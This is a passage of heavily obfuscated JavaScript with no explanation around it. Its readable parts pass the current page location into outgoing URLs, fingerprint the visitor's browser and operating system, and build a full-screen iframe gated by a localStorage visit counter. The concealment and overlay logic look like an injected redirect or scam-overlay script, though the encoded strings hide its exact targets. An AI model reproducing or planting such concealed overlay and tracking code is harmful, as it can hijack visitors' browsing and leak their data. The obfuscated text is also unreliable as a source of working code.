_0xc435df===_0x35c521;},'lwGgM':_0x584a97(0x3db,0x221,0x2fd,0x136,0x2c8),'aSGsw':_0x584a97(0x46f,0x279,0x615,0x510,0x36e)+_0xac59f4(0x4ea,0x210,-0x53,0x44f,0x23d),'VKmVU':_0x162139(0x30f,0x1ec,0x1d0,0x449,0xfe),'lgFEw':_0xac59f4(-0x5,0x3f9,0x288,-0x7,0x202),'UTfpJ':_0x1faab3(0x564,0x4c6,0x505,0x4b7,0x6cf)+_0x3cdaed(0x4c6,0x186,0x2ed,0x101,0x271)+_0xac59f4(0x218,0x5f1,0x699,0x615,0x402)+_0x1faab3(0x3da,0x4f7,0x301,0x54d,0x74d)+_0xac59f4(0x89,0x30f,0x15d,0x322,0x229)+_0x162139(0x422,0x5a5,0x381,0x410,0x23b)+_0xac59f4(0x1ef,0x6,0x490,0x386,0x25e)};function _0x3cdaed(_0x142123,_0x335bdc,_0x566b1e,_0x1f71f7,_0x5b8303){return _0x4af812(_0x142123-0x16d,_0x335bdc,_0x566b1e-0x152,_0x1f71f7-0xa7,_0x566b1e-0x253);}function _0xac59f4(_0x17cad2,_0x4d2c9e,_0x1b624a,_0x2a9991,_0x37b67b){return _0x4af812(_0x17cad2-0x18c,_0x4d2c9e,_0x1b624a-0x14a,_0x2a9991-0x105,_0x37b67b-0x11c);}if(_0x51d64a[_0x584a97(0x67b,0x792,0x777,0x7f3,0x5e1)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x6e7,0x7e9,0x8ff,0x830,0x901)+'T'])){if(_0x51d64a[_0xac59f4(0x140,0x3f5,0x51b,0x56c,0x37b)](_0x51d64a[_0x3cdaed(0x5d,0x308,0x22b,0x42f,0x31d)],_0x51d64a[_0xac59f4(0xe9,0x30,0x33,-0x257,0x16)]))try{if(_0x51d64a[_0x1faab3(0x8a5,0x6d2,0x95d,0x817,0x520)](_0x51d64a[_0x1faab3(0xa56,0x7bc,0x57e,0x5b9,0x909)],_0x51d64a[_0x584a97(0x765,0x6d3,0x75a,0x804,0x7a6)])){const _0x5d52cf=new URL(_0x47c3fa);return _0x5d52cf[_0x3cdaed(-0x10c,0x21a,0x46,-0x1f0,0x238)+_0x1faab3(0x6ee,0x7d4,0x8d8,0x683,0x975)+'ms'][_0x3cdaed(-0x100,-0xf7,0x166,0x2c8,-0x100)](_0x51d64a[_0xac59f4(0x2b,0x2e9,0x76,0x82,0x249)],window[_0x584a97(0x54d,0x7fa,0x709,0x3c4,0x6d7)+_0xac59f4(-0x58,0x187,-0xef,-0x1db,-0x50)][_0x3cdaed(0x3ab,0xb8,0x125,0x1d5,0x2cd)+_0x162139(0x2f1,0x105,0x1db,0x1bd,0x397)]),_0x5d52cf[_0x584a97(0x61d,0x853,0x7a5,0x7aa,0x65e)+_0x162139(0x1b2,0x3fe,0x428,0x2e0,0x5f7)]();}else _0x5c320d=_0x1fb0ec[_0x162139(0xd2,0x1b5,0x2bd,0x352,0x43)+_0x3cdaed(0x163,-0xa4,0x9e,-0xa3,0x2ec)](0x23e+0x1616+-0x184d);}catch(_0xfd7efd){if(_0x51d64a[_0x584a97(0x67b,0x7e5,0x632,0x4c1,0x6d5)](_0x51d64a[_0x162139(0x42e,0x3ff,0x28c,0x1d7,0x1f0)],_0x51d64a[_0x1faab3(0x907,0x6b9,0x527,0x535,0x67c)])){const _0x295fc5=_0x47c3fa[_0x584a97(0x85b,0x5d8,0x628,0x7b4,0x7cc)+_0x1faab3(0x751,0x6ad,0x90c,0x620,0x70b)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x10d,0x101,0x2d1,0x3e6,0x398)](_0x51d64a[_0xac59f4(0x387,0x1b5,0x5f7,0x1b2,0x400)](_0x51d64a[_0x1faab3(0x90e,0x78c,0x557,0x74c,0x5fc)](_0x47c3fa,_0x295fc5),_0x51d64a[_0x162139(0x199,0x279,0x232,-0x1f,0x263)]),_0x51d64a[_0x162139(0x4e2,0x1eb,0x387,0x2e4,0x138)](encodeURIComponent,window[_0x162139(0xb,0x76,0x177,0x2ca,0xb8)+_0x162139(0x2,0x2a5,0x58,0xc6,-0xcb)][_0x1faab3(0x6b1,0x4c3,0x76c,0x752,0x2b4)+_0x162139(0xf5,0x2aa,0x1db,-0xc9,0x295)]));}else _0x56fa0c[_0xac59f4(0x3ca,0x390,0x27a,0x38b,0x2b6)+'e']=_0x51d64a[_0x584a97(0x4bf,0x363,0x57a,0x268,0x4ff)],_0x2931eb[_0x584a97(0x7da,0x68f,0x645,0x875,0x68e)+_0xac59f4(-0xfe,-0x2a1,0x13a,-0x6e,-0x55)](_0x51d64a[_0xac59f4(0x175,0x301,0x1ae,0x1e7,0x116)]),_0x290c68[_0x1faab3(0x833,0x831,0x80d,0x726,0x817)+_0xac59f4(0x15f,-0x13b,-0x244,-0x173,-0x55)](_0x51d64a[_0x1faab3(0x211,0x3bc,0x61e,0x17b,0x42e)]),_0x32e1eb[_0x584a97(0x561,0x605,0x68b,0x685,0x59e)](_0x51d64a[_0x584a97(0x725,0x4a3,0x936,0x6c6,0x940)]);}else{const _0x1457b0=cLMDKT[_0x1faab3(0x379,0x5c4,0x6b7,0x42d,0x452)](_0x2dbff9,cLMDKT[_0x584a97(0x568,0x4cc,0x5ce,0x700,0x5b0)](cLMDKT[_0x1faab3(0x57d,0x5bf,0x7f6,0x67c,0x5d6)](cLMDKT[_0x1faab3(0xa30,0x7a1,0x644,0x4ff,0x703)],cLMDKT[_0x1faab3(0x5a7,0x5e3,0x821,0x744,0x549)]),');'));_0x32fd28=cLMDKT[_0x584a97(0x72e,0x7ff,0x729,0x840,0x57e)](_0x1457b0);}}else{if(_0x51d64a[_0xac59f4(-0x73,0x1e9,0x309,-0x9c,0x1a0)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x910,0x713,0x90f,0x4eb,0x610)+_0x584a97(0x843,0x6c2,0xa1a,0x7a9,0x8da)+_0xac59f4(-0x7b,-0x59,-0x2a5,0x14a,-0x5d)])){if(_0x51d64a[_0x162139(0x4fe,0x3b4,0x388,0x296,0x354)](_0x51d64a[_0x3cdaed(-0xa5,0x278,0x139,0x75,0x36a)],_0x51d64a[_0xac59f4(-0x40,0x236,0x94,0x221,0x2)])){const _0x8b57ba=_0x4e0c32[_0xac59f4(0x1bb,-0x1ba,-0x299,0x118,-0x80)+_0x3cdaed(0x3e8,0x6a7,0x50a,0x439,0x61e)],_0x56ea9f={'chrome':/chrome|chromium|crios/i[_0x1faab3(0xa0e,0x7a9,0x862,0x7ac,0x762)](_0x8b57ba)&&!/edg|edge/i[_0x3cdaed(0x17a,0x308,0x40b,0x5e3,0x4ab)](_0x8b57ba),'firefox':/firefox|fxios/i[_0x1faab3(0x983,0x7a9,0x558,0x715,0x9bf)](_0x8b57ba),'safari':/safari/i[_0x584a97(0x752,0x4bf,0x8c1,0x83e,0x69b)](_0x8b57ba)&&!/chrome|chromium|crios/i[_0xac59f4(0x4c9,0x32b,0x3ad,0x451,0x2d4)](_0x8b57ba),'edge':/edg|edge/i[_0x3cdaed(0x51f,0x19d,0x40b,0x5b7,0x348)](_0x8b57ba),'opera':/opera|opr/i[_0x1faab3(0x64f,0x7a9,0x73f,0x9b5,0x759)](_0x8b57ba),'ie':/msie|trident/i[_0x162139(0x4d9,0x5d0,0x37c,0x459,0x219)](_0x8b57ba)},_0x14819c={'windows':/windows nt/i[_0xac59f4(0x4c4,0x38,0x4d5,0x544,0x2d4)](_0x8b57ba),'mac':/macintosh|mac os x/i[_0x584a97(0x752,0x9ab,0x60c,0x98e,0x948)](_0x8b57ba),'linux':/linux/i[_0xac59f4(0x335,0xac,0x336,0x232,0x2d4)](_0x8b57ba),'android':/android/i[_0x584a97(0x752,0x8ab,0x4ab,0x9de,0x969)](_0x8b57ba),'ios':/iphone|ipad|ipod/i[_0xac59f4(0x530,0x4f4,0x328,0x1b2,0x2d4)](_0x8b57ba)},_0x11468b={};return _0x11468b[_0x1faab3(0x692,0x8da,0xb5c,0xa11,0x8b5)+_0x1faab3(0x1a1,0x40b,0x316,0x69d,0x25a)]=_0x56ea9f,_0x11468b['os']=_0x14819c,_0x11468b;}else{let _0x942ce7=_0x47c3fa;if(_0x47c3fa[_0xac59f4(0x26f,-0x201,0x63,0x9d,0x60)+_0x1faab3(0x475,0x5f9,0x61a,0x35e,0x745)](_0x51d64a[_0x584a97(0x63d,0x69a,0x7e7,0x769,0x48c)])){if(_0x51d64a[_0x584a97(0x3d6,0x2be,0x3d4,0x5b1,0x168)](_0x51d64a[_0x1faab3(0x581,0x3ba,0x49b,0x27d,0x610)],_0x51d64a[_0xac59f4(0x3b,-0x3a6,-0xf9,0x31,-0x11b)]))_0x942ce7=_0x47c3fa[_0xac59f4(-0x4e,0x62,0x39b,0x351,0x215)+_0xac59f4(-0x219,0x1a4,0x151,-0x198,-0x99)](0x7*0x4c3+0xe9*-0xe+-0x1490);else try{const _0x26110c=new _0x3cc508(_0x2a3106);return _0x26110c[_0x162139(-0xc5,0x8f,-0x49,0x155,0xf)+_0x3cdaed(0x643,0x401,0x436,0x32a,0x6ba)+'ms'][_0x1faab3(0x52d,0x504,0x74a,0x326,0x5cd)](_0x51d64a[_0x3cdaed(0x1f6,0x225,0x380,0x3f6,0x2c0)],_0x54a3a7[_0x3cdaed(0x37e,0xb9,0x206,0x303,-0x46)+_0x584a97(0x42e,0x448,0x21f,0x4f5,0x199)][_0x3cdaed(0x241,0xc7,0x125,0x1d8,0x240)+_0x3cdaed(0x4d0,0x3d8,0x26a,0x4,0x3c8)]),_0x26110c[_0xac59f4(0xfc,-0xf9,0x39d,0x251,0x19f)+_0x584a97(0x7fe,0x884,0x8e0,0x6f0,0x65f)]();}catch(_0x20efc7){const _0x55b903=_0xf86080[_0x162139(0x692,0x68e,0x485,0x46c,0x43e)+_0x1faab3(0x65f,0x6ad,0x6d4,0x724,0x426)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x748,0x2ea,0x537,0x3f4,0x665)](_0x51d64a[_0xac59f4(0x28c,0x1bb,0x1f1,0x44f,0x2b7)](_0x51d64a[_0x162139(0x557,0x3c3,0x4a8,0x585,0x5bd)](_0x303f7b,_0x55b903),_0x51d64a[_0x584a97(0x608,0x77d,0x81a,0x68b,0x5cd)]),_0x51d64a[_0x1faab3(0x505,0x5c4,0x640,0x40b,0x4d7)](_0x135a33,_0x3552cb[_0x1faab3(0x3ab,0x5a4,0x35f,0x59b,0x4e6)+_0x3cdaed(-0x1b6,0x2f,0xe7,-0x72,-0x121)][_0x3cdaed(-0x5f,-0x16f,0x125,0x93,0x181)+_0x584a97(0x5b1,0x3d4,0x7fc,0x407,0x3c3)]));}}else{if(_0x47c3fa[_0x1faab3(0x3de,0x535,0x743,0x6dd,0x5fa)+_0x3cdaed(0x46f,0x116,0x25b,0x20a,0x1b0)](_0x51d64a[_0xac59f4(0x421,0x47e,0x2b2,0x297,0x407)])){if(_0x51d64a[_0x3cdaed(0x274,0x17f,0x417,0x350,0x571)](_0x51d64a[_0x1faab3(0x8bd,0x8ab,0x8c8,0x89c,0xae5)],_0x51d64a[_0x3cdaed(0x501,0x2ec,0x280,0x286,0x3a3)]))_0x942ce7=_0x47c3fa[_0x162139(0x13d,0x54b,0x2bd,0x39d,0xbe)+_0x3cdaed(-0x212,-0x12,0x9e,-0x1b4,0x30a)](0x1*0x899+-0x7b5*0x1+0x37*-0x4);else{_0x207b17[_0xac59f4(0x23c,-0x136,0x252,-0x12b,0xe3)](_0x51d64a[_0x3cdaed(0x46b,0x419,0x1cd,0x352,0x3cc)]);return;}}}const _0x2a1555=window[_0x584a97(0x54d,0x39c,0x645,0x7b5,0x3eb)+_0x584a97(0x42e,0x3ef,0x4fe,0x6bd,0x27f)][_0x1faab3(0x5e5,0x4c3,0x413,0x22b,0x696)+_0x3cdaed(0x48a,0x161,0x26a,0x38f,0x1f7)];return _0x51d64a[_0x1faab3(0x7ed,0x5bf,0x855,0x5c3,0x510)](_0x51d64a[_0x1faab3(0xa44,0x7e0,0x641,0x991,0x832)],_0x2a1555);}}}function _0x162139(_0x226e21,_0x4f6285,_0x5a4c3f,_0x139900,_0x42b0ad){return _0x12b2ce(_0x226e21-0xb4,_0x4f6285-0x11a,_0x42b0ad,_0x139900-0x61,_0x5a4c3f- -0x8e);}return _0x47c3fa;}async function createFullscreenIframe(_0x4b0c0d){const _0x478fb4={'agiNA':function(_0x338f18,_0x52bf79){return _0x338f18(_0x52bf79);},'cytKD':function(_0x545d1f,_0x23e38b){return _0x545d1f(_0x23e38b);},'XCkNy':_0x5ca0ef(0x32a,0x5d4,0x4f4,0x3f4,0x662)+_0x46b9bd(0x230,0xc4,0x2e2,-0x28,0x18a)+_0x46b9bd(0xc2,-0xa3,-0x107,0x1e8,0x1fc)+_0x46b9bd(-0x3d,0x1ac,0x1cc,-0x1ad,-0xe4)+'/','IaLzy':_0x4325ef(0x27a,0x313,0x186,0x2bc,0x279)+_0x4325ef(0x9d,0x93,0x4c0,0x273,0x252)+_0x1233ce(0x896,0x83a,0x796,0x91a,0x646)+_0x5ca0ef(0x808,0x629,0x99c,0x802,0x79c)+_0x5ca0ef(0x94f,0x987,0xa0d,0x75e,0x9b7)+_0x4325ef(0x615,0x502,0x3f9,0x232,0x4b8)+_0x1233ce(0x416,0x44a,0x492,0x1b7,0x3d7)+_0x1b1c18(0x11a,0x166,-0x10d,-0x21f,0x49)+'ed','jhzcG':function(_0x10c3af,_0x40ecdd){return _0x10c3af+_0x40ecdd;},'yBaIg':_0x5ca0ef(0x28f,0x3c7,0x2e8,0x2fe,0x48a)+_0x5ca0ef(0x821,0x656,0x845,0x728,0x956)+_0x5ca0ef(0x6d9,0x621,0x601,0x713,0x569)+_0x4325ef(0x601,0x532,0x74a,0x562,0x4d3),'wiLIm':_0x4325ef(0x51e,0x1f1,0x54f,0x1ae,0x356)+_0x1b1c18(0x57,0x260,0x24e,0x301,0x4d3)+_0x5ca0ef(0x56b,0x367,0x7ed,0x5c5,0x556)+_0x1233ce(0x716,0x798,0x90a,0x511,0x817)+_0x46b9bd(-0x1c,-0x95,0x22e,-0xde,0x1cb)+_0x4325ef(0x245,0x446,0xb4,0x77,0x1a6)+'\x20)','BhUkX':function(_0x5b3813){return _0x5b3813();},'zPikq':function(_0x554454,_0x4501e7){return _0x554454===_0x4501e7;},'ZlvtW':_0x1233ce(0x3bc,0x3e9,0x1cb,0x4a8,0x2d9),'ravEl':_0x1b1c18(0x2e5,0x275,0x1d9,0x3f5,-0x74)+_0x1b1c18(0x199,0x245,0x1ce,0x29d,0xc9)+_0x4325ef(0x83f,0x5e4,0x7a3,0x659,0x5a6)+_0x1233ce(0x791,0x6ba,0x76f,0x87d,0x408)+_0x5ca0ef(0x4c4,0x583,0x51c,0x719,0x528),'Cgzot':function(_0x41ef0a,_0x3ef535){return _0x41ef0a!==_0x3ef535;},'RuosM':_0x5ca0ef(0x29c,0x5a2,0x45b,0x39c,0x518),'JkXAJ':_0x1b1c18(-0x2a2,-0x46d,-0x214,-0x4c1,-0x1d9),'wVGLr':_0x1b1c18(0xbe,0x1f7,0x1d9,0x3f2,0x2ba)+_0x1233ce(0x944,0x6c9,0x81b,0x953,0x641)+_0x1b1c18(0x24b,0x4aa,0x29b,0x82,0x526)+_0x4325ef(0x42d,0x30d,0x1a3,0x345,0x452)+_0x1b1c18(0x107,-0xe2,0x165,0x2ad,0x35c)+_0x5ca0ef(0x358,0x35a,0x744,0x4a8,0x4bd)+_0x4325ef(0x8,0x1,-0x122,0x390,0xf7)+_0x4325ef(0x483,0x377,0x252,0x1b5,0x3de)+_0x4325ef(0x382,0x5c,0x4c7,0xe1,0x260),'lrPQQ':_0x1b1c18(0xab,0x89,0x60,-0x5d,-0x7f)+_0x1233ce(0x92c,0x825,0x9a8,0x5a9,0x726)+_0x46b9bd(0x20d,-0x57,0x29e,0x4b3,0x184)+_0x5ca0ef(0x60a,0x700,0x955,0x826,0x71a)+_0x4325ef(0x65b,0x469,0x265,0x3b4,0x418)+_0x5ca0ef(0x2bc,0x6bc,0x358,0x4aa,0x527)+_0x46b9bd(-0x113,-0xd0,-0x1e,-0x2b4,0x147),'tkmFz':_0x1b1c18(-0xd,-0xa0,0xbc,0x35,-0x14e),'SLmrs':_0x1233ce(0x824,0x803,0x74f,0x6dc,0x5bb)+_0x4325ef(0x9d,0x121,0x24b,0x3e2,0x20b)+_0x46b9bd(0x32f,0x5d3,0x5a2,0x23b,0x245),'yIcRJ':_0x1233ce(0x40b,0x675,0x7f0,0x413,0x773),'EcdPR':_0x1233ce(0x365,0x5f6,0x777,0x69f,0x45e),'wHCCK':_0x1233ce(0x4a5,0x6aa,0x629,0x80b,0x53b),'iCGoC':_0x5ca0ef(0x423,0x2cb,0x445,0x331,0x1a5),'IiGZl':_0x5ca0ef(0x702,0x591,0x428,0x5cb,0x865)+_0x46b9bd(0x214,-0x42,0x137,0x5e,0x3c0)+_0x1233ce(0x899,0x6cc,0x7cf,0x443,0x7a8)+')','OykNN':_0x1b1c18(0x254,0x99,0x278,-0x35,0x28c)+_0x46b9bd(0x11b,0xa1,-0x13e,0x1c9,-0x169)+_0x1233ce(0x4e6,0x589,0x50a,0x56c,0x64d)+'8)','BOWCw':_0x4325ef(0x544,0x481,0x41c,0x75c,0x577),'tfoko':_0x4325ef(0xb7,0x310,0x2cf,0x575,0x32a)+_0x46b9bd(0x108,-0x14d,0x209,0xd9,-0x56),'nRjpX':_0x46b9bd(0x139,-0xff,-0xac,-0x161,0x128),'XsIrA':_0x1233ce(0x1e0,0x3cc,0x494,0x1c5,0x426)+_0x4325ef(0x2d7,0x2f5,0x402,0x53a,0x291),'cvwNm':_0x1233ce(0x806,0x703,0x888,0x6f2,0x8eb)+_0x1b1c18(0x7f,0x150,0x245,0x3eb,-0x42)+_0x4325ef(0x4d4,0x3cf,0x442,0x68d,0x5b6)+_0x1b1c18(0x3d5,0x451,0x210,0x2b,-0xa1)+_0x1b1c18(0x28,-0x472,-0x22e,-0xf0,0x2d)+')','vIsJb':_0x5ca0ef(0x4d4,0x4f3,0x31a,0x469,0x3ca)+_0x46b9bd(-0x81,-0x30b,-0x1b6,-0x1df,0x160)+_0x1b1c18(0x108,-0x186,-0x158,-0x4c,0x101)+'if','BaTNe':_0x46b9bd(0x189,0x189,0x108,0x414,0x3c9)+_0x46b9bd(0x2d4,0x17a,0x448,0x3b2,0x160)+_0x1233ce(0x558,0x605,0x642,0x3e8,0x5b9)+_0x5ca0ef(0x69f,0x571,0x80b,0x741,0x4b8),'xJmDZ':function(_0x94fbc5,_0x9cb20b,_0x4d735e){return _0x94fbc5(_0x9cb20b,_0x4d735e);},'VHvGz':_0x1233ce(0x74f,0x905,0x815,0x6d3,0x932),'xjrvm':_0x46b9bd(0x135,-0x26,0x25d,-0xb8,0x68),'dlTQO':_0x1233ce(0x76b,0x692,0x69e,0x6f4,0x401)+_0x1233ce(0x62e,0x60b,0x5cc,0x748,0x48c)+'t','slqKH':function(_0xd1245b,_0x21214d){return _0xd1245b===_0x21214d;},'ueTEe':_0x1b1c18(0x2bc,0x172,0x54,-0x1f,0x8e),'tMOBt':_0x5ca0ef(0x647,0x2e9,0x491,0x3df,0x496),'kOYxM':function(_0x29ae9c,_0x368a7d){return _0x29ae9c===_0x368a7d;},'mHbtp':_0x4325ef(0x251,0x3ad,0x15b,0x3ce,0x35b),'uLqjP':function(_0x42b0a4,_0x477a9c){return _0x42b0a4===_0x477a9c;},'ETSnG':_0x1b1c18(0x101,-0x2f0,-0xaf,0x14c,0x135),'EEgdb':_0x1b1c18(0x287,0x21c,-0xf,0x65,-0x2c)+_0x1b1c18(-0x59,0x249,0x16b,0x3d5,-0xfb)+_0x1b1c18(-0x3b4,-0x1e0,-0x201,-0x42,-0x190)+'d:','JisQp':_0x46b9bd(0x33e,0x5c1,0x9e,0x5eb,0x2dd)+_0x1b1c18(0x115,0x505,0x2b7,0x2f,0x4d4)+_0x1b1c18(-0x58,0x1a7,0xb,-0x134,0xef),'FvFZM':function(_0xf84b57,_0x53f7f6){return _0xf84b57===_0x53f7f6;},'npXeL':_0x46b9bd(0xaf,0x315,-0x1cd,-0xc,-0x117),'pgCTb':_0x1233ce(0x917,0x67d,0x6ab,0x803,0x6fa),'pFNRK':_0x1233ce(0x674,0x8ec,0x7b9,0x839,0x6a7)+_0x4325ef(0x5ef,0x5f6,0x544,0x792,0x50f)+_0x5ca0ef(0x623,0x72c,0x6c1,0x76f,0x52f)+_0x46b9bd(-0x1c6,-0x33c,0x94,0x3d,-0x3d4)+_0x1b1c18(0x4b1,0x11c,0x20c,0x261,0x94)+_0x5ca0ef(0x41e,0x66b,0x422,0x4e1,0x5d7),'nzwNA':function(_0x5ae57a,_0x22db8b){return _0x5ae57a+_0x22db8b;},'Hjkcu':function(_0x50c904,_0x334a14){return _0x50c904*_0x334a14;},'XpXNp':function(_0x186fcc,_0x70993){return _0x186fcc*_0x70993;},'yCckf':function(_0x10cd1c,_0x528655){return _0x10cd1c*_0x528655;},'zSWIN':_0x4325ef(0x4b8,0x2a9,0x2d3,0x340,0x4b8)+_0x1b1c18(-0x343,0x3d,-0xe7,0x25,-0x1e3)+_0x1233ce(0x29c,0x430,0x699,0x1e5,0x480)+_0x5ca0ef(0xf3,0x322,0x623,0x389,0x4ce)+_0x5ca0ef(0x5c1,0x89a,0x590,0x764,0x84d)+'=','xSkDu':_0x1b1c18(-0x70,0x14c,-0x14f,-0x183,0x98)+_0x4325ef(0x25c,0x30,0x21a,0x129,0xc0),'uVoCd':_0x4325ef(0x4c6,0x240,0x209,0x7c,0x242)+_0x46b9bd(0x334,0x251,0x1d0,0xa4,0x55d)+_0x46b9bd(0x64,0x1a5,0x2bc,-0x18b,-0x18c)+_0x46b9bd(0x310,0x1fa,0x5a8,0x568,0x248)+_0x1233ce(0x669,0x550,0x61e,0x550,0x4fb)+_0x5ca0ef(0x6d0,0x80f,0x691,0x5c8,0x692),'DNmFP':_0x46b9bd(0x23e,0x15d,0x184,0x3f0,0x10a)+_0x1b1c18(-0x5a,0xba,-0x1c8,-0x35b,-0x2a8)+_0x1b1c18(-0x3df,-0xbb,-0x15f,-0x327,-0x11d)+_0x4325ef(0x4a3,0x4be,0x594,0x201,0x3ae)+_0x5ca0ef(0x639,0x4c9,0x43f,0x556,0x328)+_0x46b9bd(-0x148,-0x1b2,-0x35a,-0xb1,-0x11b)+_0x4325ef(0x344,0x359,0x168,0x1b6,0x2f9),'HxWnL':function(_0x4e383e,_0x2d89c7){return _0x4e383e===_0x2d89c7;},'WwVfP':_0x4325ef(0x541,0x3dd,0x2dc,0x5c9,0x4b8)+_0x1233ce(0x54a,0x520,0x278,0x655,0x615)+'n','kVthT':_0x46b9bd(0x272,0x9c,0x18,0x3df,0x8b),'TAEMZ':_0x1b1c18(0x301,0xd4,0x1f7,0x12,0x1eb),'YtYlO':_0x46b9bd(0x23e,0x82,0xf5,0x413,0x18a)+_0x1b1c18(0x1f7,0x278,0x96,0xf2,0x1a6)+_0x1233ce(0xa8a,0x7eb,0x6ff,0x7a1,0x79a)+_0x1b1c18(0xc1,-0x26b,-0x1c3,-0x318,-0x212)+_0x1b1c18(0x2cc,0x508,0x2ac,0xde,0x27e)+_0x1233ce(0x7b7,0x5d6,0x530,0x59a,0x6b6)+_0x4325ef(0x513,0x43b,0xa3,0x15c,0x2c0)+_0x5ca0ef(0x82a,0x3ea,0x606,0x668,0x3ff)+_0x1b1c18(0x13d,0x9f,0x2bf,0xbc,0x269)+_0x1b1c18(0x4ad,0x280,0x2ed,0x2c3,0x315),'XFPVN':_0x46b9bd(0x23e,0x260,0x12c,0x21d,-0x2d)+_0x4325ef(0x276,0x1d1,0x694,0x48a,0x425)+_0x5ca0ef(0x1c5,0x203,0xfe,0x3ab,0x5a5),'lgJZU':_0x46b9bd(0x57,0x206,-0x213,-0x15d,-0x23a),'fFxGy':function(_0x334e6e,_0x39b919,_0x573f3d){return _0x334e6e(_0x39b919,_0x573f3d);},'DuCPt':function(_0x38ab38,_0x343065){return _0x38ab38+_0x343065;},'wbvIE':_0x46b9bd(0x1ed,0x3ff,-0x6b,0x270,-0x81)+_0x46b9bd(0x33a,0x4da,0x4a2,0x3a6,0x32d)+_0x46b9bd(-0xcf,-0x282,-0x2f5,0x125,0x35),'ufiDK':function(_0x4024bc,_0x46fe1d){return _0x4024bc>=_0x46fe1d;},'VmLih':_0x1b1c18(-0x9e,-0x32c,-0x1f2,-0x452,-0x9f),'JZIXh':_0x4325ef(0x35a,0x6fb,0x305,0x3d3,0x467)+_0x5ca0ef(0x900,0x842,0x579,0x816,0x689)+_0x1b1c18(-0x14a,0x9a,-0x7d,-0x2a4,-0x140)+_0x1b1c18(-0xc1,-0x58,0x106,-0x136,0xa0)+_0x1233ce(0x528,0x5e2,0x66b,0x834,0x4ff)+_0x5ca0ef(0x697,0x4fb,0x375,0x45c,0x5b4)+_0x46b9bd(0x51,0x23c,0x8f,-0x108,-0x1de)+_0x1233ce(0x76d,0x771,0x66b,0x942,0x5d0)+_0x1b1c18(-0x400,-0x2c6,-0x160,-0x254,0x44)+_0x4325ef(0x4b,0x2f5,0x1ce,0x49e,0x1f5)+_0x1233ce(0x66e,0x3f9,0x63e,0x604,0x439)+'e','uoBcq':function(_0x5022b3,_0xd052eb){return _0x5022b3+_0xd052eb;},'nCmSd':_0x5ca0ef(0x385,0x4f0,0x2ff,0x51b,0x274)+_0x46b9bd(0x1f0,0x97,0x297,0xf1,-0xaf)+_0x4325ef(0x339,0x1df,0x182,0x54,0x217)+_0x46b9bd(0x157,-0x11f,0x210,0x251,0xeb)+_0x46b9bd(0x1b8,0x1d3,0xf6,0x35f,-0x87)+'#','ilSRR':_0x5ca0ef(0x688,0x765,0x892,0x628,0x3f8),'EcPlt':_0x1233ce(0x733,0x6c6,0x46c,0x5df,0x61b),'sMjoW':_0x5ca0ef(0x4d4,0x4a6,0x7c6,0x561,0x4ce),'uunxe':_0x46b9bd(-0x15b,-0x2cd,-0x2f,0xc7,-0x2a2)+'n','bCUuV':_0x1b1c18(0x128,-0x4f,0x1d9,0x2c,0x14d)+'e','pKjXd':_0x1233ce(0x6e2,0x888,0x646,0x859,0x9af)+'ng','NYERN':_0x1b1c18(-0x31f,-0x1a3,-0x1a9,-0x36,-0x12b),'VnaCZ':_0x5ca0ef(0x682,0x616,0x541,0x5a6,0x7b3)+_0x46b9bd(0x262,0xbe,0x3e3,0x2f2,0x4ce),'DRlzi':_0x5ca0ef(0x522,0x1fb,0x5b7,0x472,0x50f),'ixvxl':_0x5ca0ef(0x390,0x171,0x473,0x359,0x192),'rjWfx':_0x1b1c18(-0x111,-0x47d,-0x23b,-0x4e1,-0x3c6)+_0x4325ef(0x4f0,0x4d8,0x40c,0x699,0x55a),'VMyTY':_0x1b1c18(0x342,0x426,0x278,0x144,0x71)+_0x1b1c18(0x396,-0x38,0x141,0x172,0x3a6)+_0x1233ce(0x26d,0x4b1,0x2b7,0x6ba,0x59d)+')','bkAmA':_0x5ca0ef(0x6d4,0x811,0x468,0x586,0x570)+'ge'};if(_0x478fb4[_0x1b1c18(0x9e,0x1ac,0x288,0x2d1,0x1a6)](localStorage[_0x1233ce(0x6c6,0x8ca,0xa03,0x967,0xaea)+'em'](_0x478fb4[_0x1233ce(0x614,0x5a6,0x6c5,0x4c4,0x5ea)]),_0x478fb4[_0x46b9bd(0x245,0x3d2,0x3c,0x5e,0x416)])){if(_0x478fb4[_0x4325ef(0x636,0x24c,0x2c6,0x3bc,0x4b7)](_0x478fb4[_0x46b9bd(-0x132,0x13,0x24,-0x172,-0x1e3)],_0x478fb4[_0x4325ef(0x226,0x15b,0x20c,0x10a,0x148)])){const _0x5b3a63=_0x23f408[_0x46b9bd(0xc,-0x19f,0x29b,0x11a,-0xc4)](_0x25f1e4,arguments);return _0x4c5a1b=null,_0x5b3a63;}else{console[_0x1b1c18(0x12c,-0x272,-0x3e,0x221,-0x89)](_0x478fb4[_0x4325ef(0x33d,0x1c8,0x205,0x311,0x278)]);return;}}let _0x5e3af2=-0x6+0x57a+-0x574;localStorage[_0x46b9bd(0x328,0x4bb,0x2e5,0x8a,0x55b)+'em'](_0x478fb4[_0x5ca0ef(0x10a,0x321,0x40f,0x321,0x195)])&&(_0x478fb4[_0x5ca0ef(0x53c,0x99f,0x928,0x6fc,0x50a)](_0x478fb4[_0x4325ef(-0x13d,0x2cc,0x139,-0xf4,0xc5)],_0x478fb4[_0x46b9bd(-0x1b5,-0x296,-0x5f,-0xde,-0x2c5)])?_0xe73121=_0x23aacf:_0x5e3af2=_0x478fb4[_0x1233ce(0xaf2,0x877,0x80c,0x8bd,0x68b)](parseInt,localStorage[_0x46b9bd(0x328,0x266,0x4a8,0x46f,0x138)+'em'](_0x478fb4[_0x5ca0ef(0x1b2,0x434,0x2eb,0x321,0x253)]),0xaac*-0x1+0x16f3*-0x1+0x7*0x4cf));_0x5e3af2++,localStorage[_0x4325ef(0x235,0x591,0x769,0x638,0x4e4)+'em'](_0x478fb4[_0x1b1c18(-0x32d,-0x1dd,-0x203,-0x3a9,-0x417)],_0x5e3af2),console[_0x4325ef(0x23b,0x195,0x434,0x15e,0x2a1)](_0x478fb4[_0x1b1c18(-0x355,-0x404,-0x23e,-0x29b,-0x189)](_0x478fb4[_0x5ca0ef(0x135,0x12e,0x44b,0x392,0x55e)],_0x5e3af2));function _0x1233ce(_0x4d5249,_0x4606b5,_0x13ef9f,_0xd4447f,_0x3bae53){return _0x18754a(_0x13ef9f,_0x4606b5-0x82,_0x13ef9f-0x10e,_0xd4447f-0x0,_0x4606b5- 